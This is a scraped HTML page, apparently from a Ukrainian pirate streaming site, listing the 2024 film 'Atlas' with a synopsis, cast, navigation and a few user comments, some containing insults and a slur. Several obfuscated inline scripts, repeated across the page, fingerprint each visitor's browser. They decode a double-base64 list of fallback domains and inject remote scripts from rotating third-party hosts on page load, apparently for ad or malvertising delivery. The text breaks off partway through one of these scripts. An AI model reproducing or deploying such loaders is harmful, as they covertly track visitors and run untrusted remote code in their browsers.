

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ua.kinogo.best/15551-atlas-2024-data.html
body_size: 14315
content:
<!DOCTYPE html>
<html lang="ua">
<head>
	<title>Атлас фільм (2024) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно</title>
<meta charset="utf-8">
<meta name="description" content="Події розгортаються в майбутньому, вчені активно працювали над створенням штучного інтелекту. Їм вдалося домогтися величезного результату і створити робота, який відрізнявся своєю образотворчістю. За наступні кілька років вони з'явилися практично в кожному будинку і допомагали людям справлятися з">
<meta name="keywords" content="позбутися, Події, розгортаються, майбутньому, вчені, активно, працювали, створенням, штучного, інтелекту, вдалося, домогтися, величезного, результату, створити, робота, відрізнявся, своєю, образотворчістю, наступні">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://ua.kinogo.best/15551-atlas-2024-data.html">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS" href="https://ua.kinogo.best/rss.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Turbo" href="https://ua.kinogo.best/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Dzen" href="https://ua.kinogo.best/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD" href="https://ua.kinogo.best/index.php?do=opensearch">
<link rel="preconnect" href="https://ua.kinogo.best/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Атлас фільм (2024) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно">
<meta property="twitter:url" content="https://ua.kinogo.best/15551-atlas-2024-data.html">
<meta property="twitter:description" content="Події розгортаються в майбутньому, вчені активно працювали над створенням штучного інтелекту. Їм вдалося домогтися величезного результату і створити робота, який відрізнявся своєю образотворчістю. За наступні кілька років вони з'явилися практично в кожному будинку і допомагали людям справлятися з">
<meta property="og:type" content="article">
<meta property="og:site_name" content="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD">
<meta property="og:title" content="Атлас фільм (2024) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно">
<meta property="og:url" content="https://ua.kinogo.best/15551-atlas-2024-data.html">
<meta property="og:description" content="Події розгортаються в майбутньому, вчені активно працювали над створенням штучного інтелекту. Їм вдалося домогтися величезного результату і створити робота, який відрізнявся своєю образотворчістю. За наступні кілька років вони з'явилися практично в кожному будинку і допомагали людям справлятися з">
<meta name="yandex-verification" content="c1c1c92ab2e578db" />
    <meta name='wmail-verification' content='37783a8e0fccc88592ef89c1b91cfd0e' />
   <meta name="google-site-verification" content="D1p5YC6WGygtFApKJrzdCxx7c1WDsEFg_z6nSpgGFg8" />
   <meta name="msvalidate.01" content="4217CDA23285F2EEBCE342318AB00D6B" /> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/coolserial/images/favicon.ico" />
	<link href="/templates/coolserial/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/coolserial/css/engine.css" type="text/css" rel="stylesheet" />
	<meta name="theme-color" content="#f5f6f8">

	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet">  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E3J27MYM8S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E3J27MYM8S');
</script>

<script src='https://news.gewfwdgd.site/loader.js' async></script>
    </head>

<body>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbf98936110ea9f9130432ddc8d71cb35=function(){needGetter=0;AMSP.loadAsset("bf98936110ea9f9130432ddc8d71cb35","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbf98936110ea9f9130432ddc8d71cb35,function(){l("franeski.net",head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fcbf617b138f3961ba316e1c8ca43537d=function(){needGetter=0;AMSP.loadAsset("cbf617b138f3961ba316e1c8ca43537d","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fcbf617b138f3961ba316e1c8ca43537d,function(){l("franeski.net",head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script>(function(){ var VAST_LIST = [ '//franecki.net/assets/vendor/d6dc3d99572cb00977e7daca7d7421d4.xml?v=3.0', 'URL' ]; var h = document.querySelector('head'); var s = document.createElement('script'); s.src = '//franecki.net/js/humanitarian-five.js'; s.onload = function() { var nakladka = new AdHumanitarianFive('player', VAST_LIST); }; h.appendChild(s); })()</script>
	
	<div class="wrap">
		<div class="wrap-main wrap-center">
		
			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap"><span>KINOGO</span><span class="logo-domain"></span></a>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Пошук по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header-btn btn js-login">Авторизація</div>
				
				<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
			</header>
			
			<!-- END HEADER -->

			
			
			<div class="cols fx-row">

				<aside class="sidebar">
					<div class="side-box side-nav to-mob">
						<div class="side-bt">Всі категорії</div>
						<div class="side-bc fx-row">
							<div class="nav-col">
								<div class="nav-title">Жанр</div>
								<ul class="nav-menu">
									<li><a href="/bojovik/">Бойовик</a></li>
                                    <li><a href="/western/">Вестерн</a></li>
                                    <li><a href="/voyennij/">Воєнний</a></li>
                                    <li><a href="/detective/">Детектив</a></li>
                                    <li><a href="/drama/">Драма</a></li>
                                    <li><a href="/documentary/">Документальний</a></li>
                                    <li><a href="/prigodi/">Пригоди</a></li>
                                    <li><a href="/istorija/">Історія</a></li>
                                    <li><a href="/komedija/">Комедія</a></li>
                                    <li><a href="/kriminal/">Кримінал</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
                                    <li><a href="/fentezi/">Фентезі</a></li>
                                    <li><a href="/zhahi/">Жахи</a></li>
                                    <li><a href="/simejnij/">Сімейний</a></li>
                                    <li><a href="/sport/">Спорт</a></li>
                                    <li><a href="/biografija/">Біографія</a></li>
                                    <li><a href="/muzichnij/">Музичний</a></li>
                                    <li><a href="/triler/">Трилер</a></li>
                                    <li><a href="/melodrama/">Мелодрама</a></li>
				                    <li><a href="/filmi/">Фільми</a></li>
				                    <li><a href="/seriali/">Серіали</a></li>
				                    <li><a href="/multfilmi/">Мультфільми</a></li>
				                    <li><a href="/multseriali/">Мультсеріали</a></li>
				                    <li><a href="/anime/">Аніме</a></li>
								</ul>
							</div>
							<div class="nav-col">
								<div class="nav-title">По країнах</div>
								<ul class="nav-menu">
									<li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B0%D0%BB%D1%96%D1%8F/">Австралія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A1%D0%A8%D0%90/">США</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F/">Франція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D1%96%D0%BC%D0%B5%D1%87%D1%87%D0%B8%D0%BD%D0%B0/">Німеччина</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%91%D0%B5%D0%BB%D1%8C%D0%B3%D1%96%D1%8F/">Бельгія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%94%D0%B0%D0%BD%D1%96%D1%8F/">Данія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/">Швеція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D0%BE%D1%80%D0%B2%D0%B5%D0%B3%D1%96%D1%8F/">Норвегія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%82%D0%B0%D0%BB%D1%96%D1%8F/">Італія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%81%D0%BF%D0%B0%D0%BD%D1%96%D1%8F/">Іспанія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0/">Польща</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a></li>
								</ul>
								
									<div class="nav-title">По роках</div>
								<ul class="nav-menu">
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2015/">2025</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2024/">2024</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2023/">2023</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2022/">2022</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2021/">2021</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2020/">2020</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2019/">2019</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2018/">2018</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2017/">2017</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2016/">2016</a></li>
                                    
                                    
                                </ul>
							</div>
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt"></div>

        
						<div class="side-bc">
					
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt">Рекомендуємо подивитися</div>
						<div class="side-bc fx-row mb-remove">
						
							<a class="side-recommend-item anim" href="https://ua.kinogo.best/17833-u-zagublenykh-zemliakh-2025-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2025-06/68239ca395047.jpg" alt="У загублених землях">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/velyke-pochuttia-seriozni-vzaiemyny.jpg" alt="Велике почуття / Серйозні взаємини">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15932-kablui-2007-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/kablui.jpg" alt="Каблуї">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu.jpg" alt="Урятувати від нареченої / Стерво / Врятувати невдаху">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt">Останні коментарі</div>
						<div class="side-bc">
							
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Oleg"/></div>
		<div class="lname js-author">Oleg</div>
		<div class="ldate">14.01.26</div>
	</div>
	<div class="ltext icon-left">
		щоб ця сука-журналістка, відчула всю біль за всіх людей у цій боротьбі. Вана справжня
		<a class="ltitle nowrap" href="https://ua.kinogo.best/10699-misija-kandagar-2023-data.html"><span class="fal fa-arrow-circle-right"></span>Місія Кандагар</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Aiden"/></div>
		<div class="lname js-author">Aiden</div>
		<div class="ldate">11.01.26</div>
	</div>
	<div class="ltext icon-left">
		Wow, that's what I was looking for, what a stuff!  present here at this webpage, thanks
		<a class="ltitle nowrap" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Урятувати від нареченої / Стерво / Врятувати невдаху</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Кирило"/></div>
		<div class="lname js-author">Кирило</div>
		<div class="ldate">07.01.26</div>
	</div>
	<div class="ltext icon-left">
		59:30- "...їм насрати на телефоністів так, як нам на хохлів...". Якби я не знав, що це
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8696-vorog-bilja-vorit-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Ворог біля воріт</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">29.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо заводити в оману?Де українська мова? Подивитеся...
		<a class="ltitle nowrap" href="https://ua.kinogo.best/9923-strilec-2007-data.html"><span class="fal fa-arrow-circle-right"></span>Стрілець</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">27.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо було США ця війна чи війна- вирішування своїх їх планів?
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8942-zelena-zona-2010-data.html"><span class="fal fa-arrow-circle-right"></span>Зелена зона</a>
	</div>
</div>
						</div>
					</div>
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1">
				
		
        
				
					
					
					
					<div class="speedbar nowrap"><span class="fal fa-home"></span>
	<a href="https://ua.kinogo.best/new/">UA.KinoGO.Best</a> » <a href="https://ua.kinogo.best/bojovik/">Бойовик</a> » Атлас
</div>
					<article class="article ignore-select" itemscope itemtype="http://schema.org/Article">
  
	<div class="fcols fx-row">
		<div class="fleft">
			<div class="fimg img-wide">
				<img src="/uploads/posts/2024-05/atlas.jpg" alt="Атлас">
				<div class="short-label">1080</div>
			</div>
		</div>
		<div class="fright fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<h1 class="short-title fx-1">Атлас</h1>
				<div class="short-rates fx-row fx-middle">
				     <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>0.0</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2024/">2024</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/bojovik/">Бойовик</a> / <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/fantastika/">Фантастика</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B1%D1%80%D0%B5%D0%B4%20%D0%BF%D0%B5%D0%B9%D1%82%D0%BE%D0%BD/">Бред Пейтон</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%96%D1%84%D0%B5%D1%80%20%D0%BB%D0%BE%D0%BF%D0%B5%D0%B7/">Дженніфер Лопез</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%96%D0%BC%D1%83%20%D0%BB%D1%8C%D1%8E/">Сіму Лью</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D0%B5%D1%80%D0%BB%D1%96%D0%BD%D2%91%20%D0%BA.%20%D0%B1%D1%80%D0%B0%D1%83%D0%BD/">Стерлінґ К. Браун</a>, <a href="https://ua.kinogo.best/xfsearch/actors/greg%20cohan/">Greg Cohan</a>, <a href="https://ua.kinogo.best/xfsearch/actors/abraham%20popoola/">Abraham Popoola</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D0%B0%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D1%80%D1%96%D0%BB%D0%BB%D0%B0/">Лана Паррілла</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%BA%20%D1%81%D1%82%D1%80%D0%BE%D0%BD%D2%91/">Марк Стронґ</a>, <a href="https://ua.kinogo.best/xfsearch/actors/briella%20guiza/">Briella Guiza</a>, <a href="https://ua.kinogo.best/xfsearch/actors/adia%20smith-eriksson/">Adia Smith-Eriksson</a>, <a href="https://ua.kinogo.best/xfsearch/actors/janis%20ahern/">Janis Ahern</a>, <a href="https://ua.kinogo.best/xfsearch/actors/logan%20hunt/">Logan Hunt</a>, <a href="https://ua.kinogo.best/xfsearch/actors/alfredo%20tavares/">Alfredo Tavares</a>, <a href="https://ua.kinogo.best/xfsearch/actors/jared%20shimabukuro/">Jared Shimabukuro</a>, <a href="https://ua.kinogo.best/xfsearch/actors/charlie%20hewson/">Charlie Hewson</a>, <a href="https://ua.kinogo.best/xfsearch/actors/ashley%20j.%20hicks/">Ashley J. Hicks</a>, <a href="https://ua.kinogo.best/xfsearch/actors/vishesh%20chachra/">Vishesh Chachra</a>, <a href="https://ua.kinogo.best/xfsearch/actors/paul%20ganus/">Paul Ganus</a>, <a href="https://ua.kinogo.best/xfsearch/actors/sean%20berube/">Sean Berube</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B7%D0%BE%D1%97%20%D0%B1%D0%BE%D0%B9%D0%BB/">Зої Бойл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/david%20eby/">David Eby</a></li>
				<li><span>Тривалість:</span> 1 год 58 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='15551'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '15551'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '15551'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '15551'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '15551'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '15551'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				<div class="short-meta-item fx-1 mrating-count"><span data-vote-num-id="15551">20</span> голосов</div>
				
				<div class="short-meta-item"><span class="fal fa-eye"></span>1 402</div>
				<div class="short-meta-item"><span class="fal fa-comment-dots"></span>1</div>
			</div>
		</div>
	</div>

	<div class="ftext full-text cleasrfix">Події розгортаються в майбутньому, вчені активно працювали над створенням штучного інтелекту. Їм вдалося домогтися величезного результату і створити робота, який відрізнявся своєю образотворчістю. За наступні кілька років вони з'явилися практично в кожному будинку і допомагали людям справлятися з їхніми обов'язками. Атлас Шепард вважала, що минуло недостатньо часу і не можна довірити настільки розумним створінням, що вони можуть запланувати переворот. Ніхто не слухав дівчину, поки в один момент слова не виявилися правдивими. Єдиний штучний інтелект підпорядкував усіх роботів власній волі і наказав позбутися людей, як основної загрози. Головна героїня мала намір цьому запобігти, помічником стане ШІ з яким вона пов'язана. Необхідно розшукати і зрозуміти, як подібне можливо. Починається довга подорож в інше місто, якщо її виявлять, то доведеться позбутися життя. Це єдиний шанс на порятунок планети від поневолення.</div>
	
	<div id="b0815a05b7" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f50aa837e5d27ae1b44273080f2bb11a3=function(){needGetter=0;AMSP.loadAsset("50aa837e5d27ae1b44273080f2bb11a3","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const 